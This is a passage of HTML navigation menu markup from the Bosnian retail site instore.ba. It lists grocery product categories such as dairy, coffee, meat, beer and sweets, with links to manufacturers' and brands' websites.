</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
